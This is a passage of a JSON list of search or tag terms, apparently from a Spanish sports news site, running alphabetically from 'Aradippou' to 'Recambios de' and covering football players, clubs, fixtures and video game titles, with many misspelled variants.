Aradippou"},{"term":"Omrani"},{"term":"Onaindia"},{"term":"Onalfo"},{"term":"Onazi"},{"term":"Once Caldes"},{"term":"Once Deportivo"},{"term":"Once de Oro"},{"term":"Once reserva"},{"term":"Ondarru"},{"term":"Ondea ideal"},{"term":"Onel Hernández"},{"term":"Onisiwo"},{"term":"Onovo"},{"term":"Ontivero"},{"term":"Ontiyent"},{"term":"Ontiñena"},{"term":"Onur Bulut"},{"term":"Onwu"},{"term":"Onze de Oro"},{"term":"Onésimo Sánchez"},{"term":"Opciones"},{"term":"OpenSport"},{"term":"Openda"},{"term":"Operacion"},{"term":"Operación Triunfo"},{"term":"Operário Ferroviário"},{"term":"Opoku"},{"term":"Oral"},{"term":"Orange"},{"term":"Oravec"},{"term":"Ordóñez"},{"term":"Orekhov"},{"term":"Orgill"},{"term":"Orgytre"},{"term":"Orhan Atik"},{"term":"Orhiuela"},{"term":"Oriana Marzoli"},{"term":"Oriental"},{"term":"Origin 2012"},{"term":"Oriol"},{"term":"Oriol Busquets"},{"term":"Oriol Dot"},{"term":"Oriol Ricarte"},{"term":"Oriol Solina"},{"term":"Orion"},{"term":"Orlanda Sá"},{"term":"Orlando"},{"term":"Orlando Magic"},{"term":"Orlando Pirates"},{"term":"Orléans"},{"term":"Ornella María Vignola"},{"term":"Orobó"},{"term":"Oroz"},{"term":"Orozco"},{"term":"Orr"},{"term":"Orsini"},{"term":"Orsulic"},{"term":"Ortells"},{"term":"Ortolà"},{"term":"Ortopedia García Férriz"},{"term":"Ortí"},{"term":"Osado"},{"term":"Osah"},{"term":"Osama Rashid"},{"term":"Osasuna Magna"},{"term":"Osasuna-Atlético"},{"term":"Osasuna-Deportivo"},{"term":"Osasuna-Espanyol"},{"term":"Osasuna-F.C. Barcelona"},{"term":"Osasuna-Levante"},{"term":"Osasuna-Real Sociedad"},{"term":"Osasuna-Sevilla"},{"term":"Osasuna-Tenerife"},{"term":"Osasuna-Valadolid"},{"term":"Osasuna-Xerez"},{"term":"Osbaldo Lastra"},{"term":"Oscar Benito"},{"term":"Oscar Bobb"},{"term":"Oscar Hernandez"},{"term":"Oscar Villegas"},{"term":"Osede"},{"term":"Oshilaja"},{"term":"Osmar Castillo"},{"term":"Osmar Ferreyra"},{"term":"Osnabruck"},{"term":"Osoro"},{"term":"Osterholm"},{"term":"Ostersunds"},{"term":"Ostojic"},{"term":"Osula"},{"term":"Osvaldo Alonso"},{"term":"Osvaldo González"},{"term":"Osvaldo Martínez"},{"term":"Osvaldo Miranda"},{"term":"Oswaldo Oliveira"},{"term":"Otasowie"},{"term":"Otegui"},{"term":"Othoniel Arce"},{"term":"Otia Paul"},{"term":"Otigba"},{"term":"Otis Khan"},{"term":"Ott"},{"term":"Ottl"},{"term":"Otálvaro"},{"term":"Ouasim Bouy"},{"term":"Oubiña"},{"term":"Oud-Heverlee Leuven"},{"term":"Oulam Ayoub"},{"term":"Ousman Touray"},{"term":"Oussama Idrissi"},{"term":"Ovalle"},{"term":"Overgoor"},{"term":"Overmars"},{"term":"Overtoom"},{"term":"Ovidijus Verbickas"},{"term":"Ovidiu Popescu"},{"term":"Ovidiu Stinga"},{"term":"Ovono"},{"term":"Owen Hargreaves"},{"term":"Oxborough"},{"term":"Oyenuga"},{"term":"Oyola"},{"term":"Oñate"},{"term":"PAOK B"},{"term":"PC Fútbol"},{"term":"PES 2011"},{"term":"PES 2016 MyClub"},{"term":"PES 2018 Mobile"},{"term":"PES 2019 Lite"},{"term":"PES League 2016\/17"},{"term":"PES League 2018"},{"term":"PES League España 2016"},{"term":"PES Liga"},{"term":"PES Mobile"},{"term":"PES Mobile 2017"},{"term":"PM Friol"},{"term":"PS Store"},{"term":"PS3 Super Slim"},{"term":"PS5"},{"term":"PSG eSports"},{"term":"PSOE"},{"term":"PSOE Málaga"},{"term":"PSP; PS2"},{"term":"PSV Sub-19"},{"term":"PTV Málaga"},{"term":"Paatelainen"},{"term":"Pablo Acebal"},{"term":"Pablo Alcolea"},{"term":"Pablo Alvarado"},{"term":"Pablo Amo"},{"term":"Pablo Andrés Campoy"},{"term":"Pablo Becker"},{"term":"Pablo Bobadilla"},{"term":"Pablo Busto"},{"term":"Pablo Calandria"},{"term":"Pablo Calderón"},{"term":"Pablo Camacho"},{"term":"Pablo Campoy"},{"term":"Pablo Casar"},{"term":"Pablo Castiello"},{"term":"Pablo Castillo"},{"term":"Pablo Chavarria"},{"term":"Pablo Cáceres"},{"term":"Pablo Diogo"},{"term":"Pablo Gaglianone"},{"term":"Pablo Gallego"},{"term":"Pablo Gil"},{"term":"Pablo Gozálbez"},{"term":"Pablo Hervias"},{"term":"Pablo Huerga"},{"term":"Pablo Iglesias"},{"term":"Pablo Insúa"},{"term":"Pablo Lago"},{"term":"Pablo Larreal"},{"term":"Pablo Lavallén"},{"term":"Pablo Lemos"},{"term":"Pablo Lombo"},{"term":"Pablo Maffeo"},{"term":"Pablo Mari"},{"term":"Pablo Marini"},{"term":"Pablo Mina"},{"term":"Pablo Miño"},{"term":"Pablo Monroy"},{"term":"Pablo Montero"},{"term":"Pablo Morant"},{"term":"Pablo Morgado"},{"term":"Pablo Nascimiento"},{"term":"Pablo Navas"},{"term":"Pablo Ortells"},{"term":"Pablo Ortiz"},{"term":"Pablo Palacio"},{"term":"Pablo Platero"},{"term":"Pablo Raez"},{"term":"Pablo Ramos"},{"term":"Pablo Redondo"},{"term":"Pablo Roncal"},{"term":"Pablo Rosario"},{"term":"Pablo Sisniega"},{"term":"Pablo Tiscornia"},{"term":"Pablo Tomeo"},{"term":"Pablo Trobbiani"},{"term":"Pablo Turrillas"},{"term":"Pablo Vargas"},{"term":"Pablo Vegetti"},{"term":"Pablo Vico"},{"term":"Pablo Zabaleta"},{"term":"Pablo Zanetti"},{"term":"Pablo Zeballos"},{"term":"Pablo Zotes"},{"term":"Pablo Íñiguez"},{"term":"Pacha Espino"},{"term":"Pachequinho"},{"term":"Paco"},{"term":"Paco Aguilera"},{"term":"Paco Cañete"},{"term":"Paco Ceballos"},{"term":"Paco Cortés"},{"term":"Paco Esteban"},{"term":"Paco Flores"},{"term":"Paco Gallardo"},{"term":"Paco García"},{"term":"Paco Giménez"},{"term":"Paco Jaime"},{"term":"Paco Lorca"},{"term":"Paco Martín Aguilar"},{"term":"Paco Montañes"},{"term":"Paco Montesinos"},{"term":"Paco Palencia"},{"term":"Paco Roig"},{"term":"Paco Ruiz"},{"term":"Paco Ráez"},{"term":"Paco Sanz"},{"term":"Paco Torres"},{"term":"Pacos de Ferreira"},{"term":"Pacovski"},{"term":"Paddy McNair"},{"term":"Padoin"},{"term":"Padova"},{"term":"Padre"},{"term":"Padrón"},{"term":"Padt"},{"term":"Page"},{"term":"Paglialunga"},{"term":"Pagliaro"},{"term":"Paiva"},{"term":"Paixao"},{"term":"Pajarero"},{"term":"Pajoy"},{"term":"Pajuelo"},{"term":"Pal Dardai"},{"term":"Palacín"},{"term":"Palanca"},{"term":"Palaversa"},{"term":"Palazzolo"},{"term":"Palencia CF"},{"term":"Paletta"},{"term":"Paley"},{"term":"Palhinha"},{"term":"Palma FS"},{"term":"Palma Soccer Cup"},{"term":"Palma del Río"},{"term":"Palmer-Brown"},{"term":"Palmera"},{"term":"Palo B"},{"term":"Paloma Vilar"},{"term":"Palomeque"},{"term":"Paloschi"},{"term":"Palsson"},{"term":"Pam"},{"term":"Pamarot"},{"term":"Panagiotis Kone"},{"term":"Panaitolikos"},{"term":"Pancho"},{"term":"Panda Cars"},{"term":"Pander"},{"term":"Panic"},{"term":"Panichelli"},{"term":"Pankov"},{"term":"Pantaleo Corvino"},{"term":"Pantemis"},{"term":"Pantilimon"},{"term":"Pantolikos"},{"term":"Panzariello"},{"term":"Paolo De Ceglie"},{"term":"Paolo Fernandes"},{"term":"Paolo Izaguirre"},{"term":"Paolo Maldini"},{"term":"Paolo Montoro"},{"term":"Paolo Zanetti"},{"term":"Papa Francisco"},{"term":"Papa Malick"},{"term":"Papa Waigo"},{"term":"Papadopoulos"},{"term":"Papaleo"},{"term":"Paparatto"},{"term":"Pape"},{"term":"Pape Cheikh"},{"term":"Pape Gueye"},{"term":"Pape Souaré"},{"term":"Papo"},{"term":"Papu"},{"term":"Papunashvili"},{"term":"Paquete Higuera"},{"term":"Par"},{"term":"Paradas Romero"},{"term":"Paraguay-Ecuador"},{"term":"Parauta"},{"term":"Parera"},{"term":"Parfitt-Williams"},{"term":"Parity"},{"term":"Park Joo-ho"},{"term":"Parkhurst"},{"term":"Parma Primavera"},{"term":"Parmak"},{"term":"Parolo"},{"term":"Parque Tecnológico"},{"term":"Parreira"},{"term":"Parrott"},{"term":"Parrtido Online"},{"term":"Parsson"},{"term":"Partid Online"},{"term":"Partido Onl"},{"term":"Partido Online."},{"term":"Partido contra la Pobreza"},{"term":"Partido onlne"},{"term":"Parvulescu"},{"term":"Pará"},{"term":"Pas Lamia"},{"term":"Pasado"},{"term":"Pasagic"},{"term":"Pasaporte"},{"term":"Pascal Dupraz"},{"term":"Pasche"},{"term":"Pascu"},{"term":"Pascual"},{"term":"Paso atrás"},{"term":"Pasquato"},{"term":"Passi"},{"term":"Pastoor"},{"term":"Pastor Marqués"},{"term":"Pastor Márquez"},{"term":"Pastorini"},{"term":"Pastrana"},{"term":"Pasveer"},{"term":"Paterson"},{"term":"Patido Online"},{"term":"Pato Guillén"},{"term":"Patri Gavira"},{"term":"Patri Guijarro"},{"term":"Patri Zugasti"},{"term":"Patriche"},{"term":"Patricia"},{"term":"Patricia Pérez"},{"term":"Patricia Ramírez"},{"term":"Patricio Graff"},{"term":"Patricio Tanda"},{"term":"Patrick Bauer"},{"term":"Patrick Fernandes"},{"term":"Patrick Kluivert"},{"term":"Patrick Olsen"},{"term":"Patty Orue"},{"term":"Patxi Bronte"},{"term":"Patxi Dávila"},{"term":"Patxi Larraza"},{"term":"Pau Bosch"},{"term":"Pau Franch"},{"term":"Pau Morer"},{"term":"Pau Prim"},{"term":"Pau Sans"},{"term":"Pau Torres y Ontiveros son baja en la convocatoria ante el Numancia"},{"term":"Paul Aguilar"},{"term":"Paul Akouokou"},{"term":"Paul Arriola"},{"term":"Paul Hurst"},{"term":"Paul Quinn"},{"term":"Paul Robinson"},{"term":"Paula"},{"term":"Paula Arana"},{"term":"Paula Sanz"},{"term":"Pauleta"},{"term":"Pauli Molina"},{"term":"Paulinho Boia"},{"term":"Paulinho De Oliveira"},{"term":"Paulinho Moccelin"},{"term":"Paulino Miguélez"},{"term":"Paulo"},{"term":"Paulo Antunes da Silva"},{"term":"Paulo Cézar"},{"term":"Paulo Duarte"},{"term":"Paulo Ferrari"},{"term":"Paulo Gazzaniga"},{"term":"Paulo Gomes"},{"term":"Paulo Lima"},{"term":"Paulo Mendes"},{"term":"Paulo Miranda"},{"term":"Paulo Monteiro"},{"term":"Paulo Nobre"},{"term":"Paulo Otávio"},{"term":"Paulo Pelaipe"},{"term":"Paulo Pezzolano"},{"term":"Paulo Regula"},{"term":"Paulo Vitor"},{"term":"Paulo Víctor"},{"term":"Paulão"},{"term":"Pavard"},{"term":"Pavel Vrba"},{"term":"Pavon"},{"term":"Pavone"},{"term":"Pavía"},{"term":"Pawel Dawidowicz"},{"term":"Pawel Florek"},{"term":"Paweł Raczkowski"},{"term":"Pawlett"},{"term":"Payne"},{"term":"Paysandú"},{"term":"Pazdan"},{"term":"Peace Cup"},{"term":"Pecas"},{"term":"Pecchia"},{"term":"Pecile"},{"term":"Pedro Abad"},{"term":"Pedro Antonio Sánchez"},{"term":"Pedro Araújo"},{"term":"Pedro Baquero"},{"term":"Pedro Barcelos"},{"term":"Pedro Beda"},{"term":"Pedro Bocca"},{"term":"Pedro Bolaños"},{"term":"Pedro Botelho"},{"term":"Pedro Bravo"},{"term":"Pedro Carreño"},{"term":"Pedro Carrión"},{"term":"Pedro Casado"},{"term":"Pedro Castro"},{"term":"Pedro Conde"},{"term":"Pedro Delgado"},{"term":"Pedro Geromel"},{"term":"Pedro Gomes"},{"term":"Pedro Inglés"},{"term":"Pedro Ken"},{"term":"Pedro Leon"},{"term":"Pedro Lugo"},{"term":"Pedro Luis"},{"term":"Pedro Malheiro"},{"term":"Pedro Manuel"},{"term":"Pedro Marques"},{"term":"Pedro Miguel"},{"term":"Pedro Mingote"},{"term":"Pedro Muñoz"},{"term":"Pedro Nuno"},{"term":"Pedro Obiang"},{"term":"Pedro Oldoni"},{"term":"Pedro Ortiz"},{"term":"Pedro Pablo San Martín"},{"term":"Pedro Pareja"},{"term":"Pedro Pata"},{"term":"Pedro Paulo"},{"term":"Pedro Requena"},{"term":"Pedro Reverte"},{"term":"Pedro Rios"},{"term":"Pedro Rocha"},{"term":"Pedro Santos"},{"term":"Pedro Sarmiento"},{"term":"Pedro Sánchez de la Nieta"},{"term":"Pedro Torres"},{"term":"Pedro Valdés"},{"term":"Pedro Vázquez"},{"term":"Pedro del Campo"},{"term":"Pedrozo"},{"term":"Peffer"},{"term":"Peinado"},{"term":"Peio Huestamendia"},{"term":"Peixoto"},{"term":"Pekhart"},{"term":"Pelayo"},{"term":"Pelayo Fernández"},{"term":"Pellegrinio"},{"term":"Pelletieri"},{"term":"Penafiel"},{"term":"Penaloza"},{"term":"Pendiente"},{"term":"Pendu"},{"term":"Penedo"},{"term":"Penetra"},{"term":"Penilla"},{"term":"Pennington"},{"term":"Pentke"},{"term":"Pep Biel"},{"term":"Pep Caballé"},{"term":"Pep Chavarría"},{"term":"Pep Clotet"},{"term":"Pep Lluis Martí"},{"term":"Pep Vidal"},{"term":"Pepa"},{"term":"Pepe Díaz"},{"term":"Pepe Mel Betis"},{"term":"Pepe Mora"},{"term":"Pepe Rojas"},{"term":"Pepe Sand"},{"term":"Pepe del Río"},{"term":"Pepillo Benítez"},{"term":"Pepin"},{"term":"Pepsi"},{"term":"Pepu Soler"},{"term":"Pepê"},{"term":"Pequeños Accionistas del Málaga"},{"term":"Pera"},{"term":"Peralada Girona B"},{"term":"Perdigao"},{"term":"Pere Martínez"},{"term":"Pereira"},{"term":"Pereyra"},{"term":"Perfil"},{"term":"Pergolettesse"},{"term":"Periana"},{"term":"Peribaldo"},{"term":"Peribáñez"},{"term":"Peric"},{"term":"Perica"},{"term":"Perinetti"},{"term":"Permuy"},{"term":"Pernao"},{"term":"Pernía"},{"term":"Perone"},{"term":"Perrin"},{"term":"Perrone"},{"term":"Perruzzi"},{"term":"Persib Bandung"},{"term":"Persija Yakarta"},{"term":"Persson"},{"term":"Peru"},{"term":"Peru Nolaskain"},{"term":"Perujo"},{"term":"Pervis Estupiñán"},{"term":"Pesic"},{"term":"Petaga"},{"term":"Petare"},{"term":"Petcoff"},{"term":"Petcott"},{"term":"Peter Bosz"},{"term":"Peter Leeuwenburgh"},{"term":"Peter Maes"},{"term":"Peter Skapetis"},{"term":"Petev"},{"term":"Petkovic"},{"term":"Petrakis"},{"term":"Petrasso"},{"term":"Petre Grigoras"},{"term":"Petretta"},{"term":"Petrolero"},{"term":"Petrot"},{"term":"Petryk"},{"term":"Petsos"},{"term":"Petterson"},{"term":"Pettinari"},{"term":"Petón"},{"term":"Peña Cordobesista Malagueña Boquerones Blanquiverdes"},{"term":"Peña Frente Comepipas"},{"term":"Peña Malaguista Alameda"},{"term":"Peña Malaguista de Torrox"},{"term":"Peña Nerja"},{"term":"Peña de los 300"},{"term":"Peñas Malaguistas"},{"term":"Peñíscola FS"},{"term":"Peñíscola Globeenergy FS"},{"term":"Pfaff"},{"term":"Phete"},{"term":"Phil Brown"},{"term":"Phil Neumann"},{"term":"Philadelphia 76ers"},{"term":"Philipp Max"},{"term":"Philipps"},{"term":"Philips"},{"term":"Phillips"},{"term":"Piacenza"},{"term":"Piatek"},{"term":"Picasso"},{"term":"Pichu Atienza"},{"term":"Pied"},{"term":"Piedrahita"},{"term":"Pier; Betis Féminas"},{"term":"Pierpaolo Marino"},{"term":"Pierre Cornud"},{"term":"Pierre Kunde"},{"term":"Pierre Lechantre"},{"term":"Pierre Mevy Azaria"},{"term":"Pierre Nguinda"},{"term":"Pierre Pluchino"},{"term":"Pierre-Alain Frau"},{"term":"Pieter de Jongh"},{"term":"Pietro Lo Monaco"},{"term":"Pietro Pizzarotti"},{"term":"Pietuszewski"},{"term":"Pike"},{"term":"Pileas"},{"term":"Pimpao"},{"term":"Pinamonti"},{"term":"Pinatar Arena"},{"term":"Pini Zahavi"},{"term":"Pinilla"},{"term":"Pinna"},{"term":"Pinson"},{"term":"Pinteraux"},{"term":"Pintura Andalucía"},{"term":"Pinturas Andalucía"},{"term":"Pintér"},{"term":"Piojo"},{"term":"Piojo López"},{"term":"Pipa"},{"term":"Pipi Estrada"},{"term":"Pisano"},{"term":"Pischulichi"},{"term":"Piscis"},{"term":"Piscu"},{"term":"Pistu"},{"term":"Pitina"},{"term":"Pittinari"},{"term":"Pitto"},{"term":"Pitton"},{"term":"Pittón"},{"term":"Pitu Abril"},{"term":"Pity Martínez"},{"term":"Pité"},{"term":"Pivesport"},{"term":"Pizzarotti"},{"term":"Piñuelas"},{"term":"PlaStation Vita"},{"term":"Placente"},{"term":"Plamen Krachunov"},{"term":"Planas"},{"term":"Planic"},{"term":"Plantillas"},{"term":"Plasil"},{"term":"Platanias"},{"term":"Platek"},{"term":"Platero"},{"term":"PlayStation 4"},{"term":"PlayStation 5"},{"term":"PlayStation Vita"},{"term":"Playboy"},{"term":"Playoff de Ascenso"},{"term":"Plea"},{"term":"Pleguezuelo"},{"term":"Pliev"},{"term":"Pliquett"},{"term":"Plogging Tour"},{"term":"Plumain"},{"term":"Pluri"},{"term":"Pobega"},{"term":"Poblete"},{"term":"Pochi Chávez"},{"term":"Pocho Insúa"},{"term":"Pocho Román"},{"term":"Pocognoli"},{"term":"Pogon Szczecin"},{"term":"Pohjanpalo"},{"term":"Poirier"},{"term":"Pol Balleste"},{"term":"Pol Busquets"},{"term":"Pol Clavet"},{"term":"Pol García"},{"term":"Pol Hurtado"},{"term":"Pol Llonch"},{"term":"Pol Pla"},{"term":"Pol Prats"},{"term":"Pol Rogé"},{"term":"Pol Tristán"},{"term":"PolFreixanet"},{"term":"Polanski"},{"term":"Polidano"},{"term":"Polideportivo El Ejido"},{"term":"Polilla Da Silva"},{"term":"Polillas Atlético"},{"term":"Politano"},{"term":"Politehnica de Timisoara"},{"term":"Pollock"},{"term":"Polonia Femenina Sub-17"},{"term":"Poloz"},{"term":"Polter"},{"term":"Políticos"},{"term":"Pombo"},{"term":"Pomini"},{"term":"Poncet"},{"term":"Ponferrada"},{"term":"Ponferradna"},{"term":"Pons"},{"term":"Pontisso"},{"term":"Pope"},{"term":"Popoola"},{"term":"Popular TV"},{"term":"Porarinsson"},{"term":"Porcinos FC"},{"term":"Porozo"},{"term":"Porteous"},{"term":"Portilla"},{"term":"Portland"},{"term":"Portugal-Bosnia"},{"term":"Portugal-Chipre"},{"term":"Posch"},{"term":"Postecoglou"},{"term":"Postema"},{"term":"Potter"},{"term":"Pottker"},{"term":"Pouso"},{"term":"Poussin"},{"term":"Powel"},{"term":"Power"},{"term":"Power8"},{"term":"Power8 Stadium"},{"term":"Powerpixxel"},{"term":"Poyatos"},{"term":"Pozo"},{"term":"Pozoalbense Femenino"},{"term":"Pozuelo de Alarcón"},{"term":"Pozzo"},{"term":"Prada"},{"term":"Prass"},{"term":"Prato"},{"term":"Pre-acuerdo"},{"term":"Preacuerdo"},{"term":"Preconvocatoria"},{"term":"Predrag Jokanovic"},{"term":"Premier Laague"},{"term":"Premier League de Escocia"},{"term":"Premier Liga Rusa"},{"term":"Premier Liga Rusia"},{"term":"Preselección"},{"term":"Presentador"},{"term":"Preteporada"},{"term":"Preud'homme"},{"term":"Previa Liga"},{"term":"Previtali"},{"term":"Prib"},{"term":"Priemra RFEF"},{"term":"Prieto Iglesias"},{"term":"Primera"},{"term":"Primera Division Femenino"},{"term":"Primera División de Argentina"},{"term":"Primera Federación"},{"term":"Primera Futsal Femenina"},{"term":"Primera Nacional Femenina"},{"term":"Primera Portugal"},{"term":"Primera RFEF Futsal Femenino"},{"term":"Primera equipacion"},{"term":"Prischepa"},{"term":"Pritchard"},{"term":"Privat"},{"term":"Prmera RFEF"},{"term":"Pro Evoltion Soccer 2017"},{"term":"Pro Evolution Soccer 2013"},{"term":"Pro-League"},{"term":"Profe"},{"term":"Profesional"},{"term":"Programacón"},{"term":"Prohouly"},{"term":"Promesas"},{"term":"Promesas Andaluzas"},{"term":"Propper"},{"term":"Proto"},{"term":"Protti"},{"term":"Providence"},{"term":"Prunés"},{"term":"Príbam"},{"term":"Prósperi"},{"term":"Prödl"},{"term":"Pröpper"},{"term":"Puado"},{"term":"Puche"},{"term":"Pucheta"},{"term":"Pucho"},{"term":"Puerta"},{"term":"Puertallano"},{"term":"Puerto Rico"},{"term":"Puerto Rico FC"},{"term":"Puertollano"},{"term":"Puggioni"},{"term":"Puglia"},{"term":"Puhac"},{"term":"Puig"},{"term":"Puja"},{"term":"Pulga"},{"term":"Pulgar"},{"term":"Pulhac"},{"term":"Pulido Santana"},{"term":"Pulpo Paul"},{"term":"Pulpo Romero"},{"term":"Pulvirenti"},{"term":"Pumareta"},{"term":"Pumas Tabasco"},{"term":"Pumpido"},{"term":"Puncheon"},{"term":"Punto Pelota"},{"term":"Puskas 2013"},{"term":"Putsko"},{"term":"Puygrenier"},{"term":"Puñal"},{"term":"Pušnik"},{"term":"Pyramids FC"},{"term":"Pádova"},{"term":"Pálsson"},{"term":"Pánama"},{"term":"Pépé"},{"term":"Pérez"},{"term":"Pérez Lasa"},{"term":"Pérez Peraza"},{"term":"Píriz"},{"term":"QPR  Rumores"},{"term":"QPR; Manchester United"},{"term":"QPR; Yoon Suk-Young"},{"term":"Qabala"},{"term":"Qatar Sports Investment"},{"term":"Qatar Sports Investments"},{"term":"Qatar Sub-23"},{"term":"Qingdao Huanghai"},{"term":"Qlik"},{"term":"Quagliata"},{"term":"Quaison"},{"term":"Quaye"},{"term":"Quembo"},{"term":"Quercia"},{"term":"Queta"},{"term":"Quezada"},{"term":"Quicala Bari"},{"term":"Quico Catalán"},{"term":"Quigley"},{"term":"Quignon"},{"term":"Quim"},{"term":"Quim Araujo"},{"term":"Quimo"},{"term":"Quincy Owusu-Abeyie"},{"term":"Quindío"},{"term":"Quinn"},{"term":"Quintanar del Rey"},{"term":"Quintanillà"},{"term":"Quintillà"},{"term":"Quique"},{"term":"Quique García"},{"term":"Quique Hernández"},{"term":"Quiquie Setién"},{"term":"Quiroga"},{"term":"Quirynen"},{"term":"Quispei"},{"term":"Quorum Asia"},{"term":"RAC 1"},{"term":"RB Bragantino"},{"term":"RB Salzburg"},{"term":"RBTV77"},{"term":"RD Congo"},{"term":"REALE Seguros"},{"term":"RFAF"},{"term":"RKC Waalwijk"},{"term":"RUT Santa Cruz"},{"term":"Raba"},{"term":"Rabanillo"},{"term":"Rabillard"},{"term":"Rabusic"},{"term":"Rachid"},{"term":"Rachubka"},{"term":"Racing Avellaneda"},{"term":"Racing B"},{"term":"Racing Montevideo"},{"term":"Racing Roma"},{"term":"Racing Villalbés"},{"term":"Racing de Santander-Deportivo"},{"term":"Racing de Santander-Levante"},{"term":"Racing de Santander-Mallorca"},{"term":"Racing de Santander-Real Madrid"},{"term":"Racing-Espanyol"},{"term":"Racing-Osasuna"},{"term":"Racing-Sevilla"},{"term":"Racing-Sporting"},{"term":"Racing-Tenerife"},{"term":"Racing-Villarreal"},{"term":"Radeljic"},{"term":"Radio"},{"term":"Radio Marca"},{"term":"Radnicki Nis"},{"term":"Radoja"},{"term":"Radosav Petrovic"},{"term":"Radoslaw Sobolewski"},{"term":"Radovanovic"},{"term":"Rae"},{"term":"Raefael Martins"},{"term":"Rael Sociedad"},{"term":"Rafa Alcántara"},{"term":"Rafa Beato"},{"term":"Rafa Benavides"},{"term":"Rafa Benítez Noticias"},{"term":"Rafa Castanheira"},{"term":"Rafa Castillo"},{"term":"Rafa Clavero"},{"term":"Rafa Escobar"},{"term":"Rafa González"},{"term":"Rafa Jordà"},{"term":"Rafa Llorente"},{"term":"Rafa Maldonado"},{"term":"Rafa Martínez"},{"term":"Rafa Mujica"},{"term":"Rafa Narváez"},{"term":"Rafa Navarra"},{"term":"Rafa Payán"},{"term":"Rafa Paéz"},{"term":"Rafa Ramírez"},{"term":"Rafa Salama"},{"term":"Rafa Soares"},{"term":"Rafa Ucles"},{"term":"Rafa Villen"},{"term":"Rafa de la Peña"},{"term":"Rafael Amorim"},{"term":"Rafael Brito"},{"term":"Rafael Cabral"},{"term":"Rafael Camacho"},{"term":"Rafael Caroca"},{"term":"Rafael Crivellaro"},{"term":"Rafael Delgado"},{"term":"Rafael Dudamel"},{"term":"Rafael Leão"},{"term":"Rafael Márquez"},{"term":"Rafael Puente"},{"term":"Rafael Pérez Padilla"},{"term":"Rafael Rojas"},{"term":"Rafael Salas"},{"term":"Rafael Silva"},{"term":"Rafael Veloso"},{"term":"Rafelbunyol"},{"term":"Raffael Caetano de Araújo"},{"term":"Raffaele Pandalone"},{"term":"Rafik Djeboour"},{"term":"Rafiki Said"},{"term":"Rafita Garrido"},{"term":"Raggi"},{"term":"Raghouber"},{"term":"Rahic"},{"term":"Rahim Alhassane"},{"term":"Rahman"},{"term":"Rahmani"},{"term":"Rai Marchan"},{"term":"Rai Rosa"},{"term":"Raiza Santos"},{"term":"Raja"},{"term":"Rajada"},{"term":"Rajko Brežančić"},{"term":"Rajovic"},{"term":"Rajoy"},{"term":"Rakels"},{"term":"Ralani"},{"term":"Raldes"},{"term":"Ralf"},{"term":"Rally"},{"term":"Ralph Hasenhuttl"},{"term":"Raly Cabral"},{"term":"Rama"},{"term":"Ramadán"},{"term":"Ramage"},{"term":"Ramallo"},{"term":"Ramazani"},{"term":"Rambert"},{"term":"Rambé"},{"term":"Ramiro Acosta"},{"term":"Ramiro Cáseres"},{"term":"Ramiro Formigo"},{"term":"Ramiro Funes Mori"},{"term":"Ramiro López"},{"term":"Ramiro Mayor"},{"term":"Ramo Andrés"},{"term":"Ramon Menezes"},{"term":"Ramon Ramos"},{"term":"Ramos Mingo"},{"term":"Ramírez"},{"term":"Ramón Arias"},{"term":"Ramón Besa"},{"term":"Ramón Blanco"},{"term":"Ramón Enriquez"},{"term":"Ramón Juan"},{"term":"Ramón Lozano"},{"term":"Ramón Menezes"},{"term":"Ramón Miramón"},{"term":"Ramón Miérez"},{"term":"Ramón Riego"},{"term":"Ramón Soria"},{"term":"Ramón Sosa"},{"term":"Ramón Sánchez"},{"term":"Ramón Tejada"},{"term":"Ramón Terrats"},{"term":"Ramón de Carranza"},{"term":"Randers FC"},{"term":"Randrup"},{"term":"Ranftl"},{"term":"Rangers FC"},{"term":"Rankovic"},{"term":"Raoul Loé"},{"term":"Rapa"},{"term":"Raphael Guerreiro"},{"term":"Raphael Veiga"},{"term":"Raphaël Diarra"},{"term":"Raphaël Guerreiro"},{"term":"Raphinha"},{"term":"Rapinha"},{"term":"Rapp"},{"term":"Raquel Díaz"},{"term":"Raschl"},{"term":"Raset"},{"term":"Rashica"},{"term":"Rashid"},{"term":"Rasmus Elm"},{"term":"Rasmus Falk"},{"term":"Raspadori"},{"term":"Rastelli"},{"term":"Ratchaburi"},{"term":"Ratiu"},{"term":"Ratti"},{"term":"Ratón Ayala"},{"term":"Raul Bernabeu"},{"term":"Raul Garcia"},{"term":"Ravaglia"},{"term":"Ravanelli"},{"term":"Ravas"},{"term":"Raven"},{"term":"Rawls"},{"term":"Raya"},{"term":"Rayco García"},{"term":"Raymond Verheijen"},{"term":"Raynier Fernandes"},{"term":"Rayo B"},{"term":"Rayo Valecano"},{"term":"Rayo de Majadahonda"},{"term":"Razvan"},{"term":"Razvan Lucescu"},{"term":"Razvan Popa"},{"term":"Raúl Alarcón"},{"term":"Raúl Alemán"},{"term":"Raúl Becerra"},{"term":"Raúl Caballero"},{"term":"Raúl Caneda"},{"term":"Raúl Carrera"},{"term":"Raúl Chavet"},{"term":"Raúl Corrales"},{"term":"Raúl Cámara"},{"term":"Raúl Espinosa"},{"term":"Raúl García-Alejo"},{"term":"Raúl Granada"},{"term":"Raúl Gudiño"},{"term":"Raúl Hernández"},{"term":"Raúl Julià"},{"term":"Raúl Lizoain"},{"term":"Raúl Martín"},{"term":"Raúl Moro"},{"term":"Raúl Olivares"},{"term":"Raúl Poclaba"},{"term":"Raúl Rojas"},{"term":"Raúl Sainz"},{"term":"Raúl Tavares"},{"term":"Raúl Toro"},{"term":"Raúl Zapag"},{"term":"Raúl Álvarez"},{"term":"Real"},{"term":"Real  Madrid"},{"term":"Real Betis"},{"term":"Real Betis Futsal"},{"term":"Real Betis Féminas"},{"term":"Real España"},{"term":"Real Garcilaso"},{"term":"Real Irún"},{"term":"Real Jáén"},{"term":"Real Madrfid"},{"term":"Real Madrid-Ajax"},{"term":"Real Madrid-Almería"},{"term":"Real Madrid-Athletic"},{"term":"Real Madrid-Milan"},{"term":"Real Madrid-Málaga"},{"term":"Real Madrid-Peñarol"},{"term":"Real Madrid-Valladolid"},{"term":"Real Madridn"},{"term":"Real Marid"},{"term":"Real Mdrid"},{"term":"Real Monarchs"},{"term":"Real Mucia"},{"term":"Real Pilar"},{"term":"Real Socedad"},{"term":"Real Socieda"},{"term":"Real Sociedad-Real Madrid"},{"term":"Real Sociedad-Villarreal"},{"term":"Real Sociedad-Zaragoza"},{"term":"Real Sociedd"},{"term":"Real Turf"},{"term":"Real Unión de Tenerife"},{"term":"Real Zaragoza"},{"term":"RealTurf"},{"term":"Reall Madrid"},{"term":"Reaparición"},{"term":"Rebbe"},{"term":"Rebecca Ellison"},{"term":"Rebola"},{"term":"Rebolledo"},{"term":"Recado"},{"term":"Recalde"},{"term":"Recambios de 